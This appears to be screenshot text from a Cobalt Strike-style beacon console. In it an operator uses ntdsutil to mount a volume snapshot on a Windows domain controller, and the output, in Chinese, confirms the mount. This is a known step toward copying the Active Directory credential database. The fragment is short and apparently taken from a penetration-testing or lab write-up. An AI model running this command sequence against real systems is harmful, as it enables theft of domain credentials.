 beacon> shell ntdsutil.exe snapshot "mount {ba8078cf-af0b-4826-81ba-2ce9737429b6}" q q
[*] Tasked beacon to run: ntdsutil.exe snapshot "mount {ba8078cf-af0b-4826-81ba-2ce9737429b6}
[+] host called home, sent: 103 bytes
[+] received output:
ntdsutil.exe: snapshot
快照: mount {ba8078cf-af0b-4826-81ba-2ce9737429b6}
快照 {1f5c8e92-8a4a-4128-9aef-49ef515077e7} 已作为 C:\$SNAP_202310291951_VOLUMEC$\ 装载
快照: q
ntdsutil.exe: q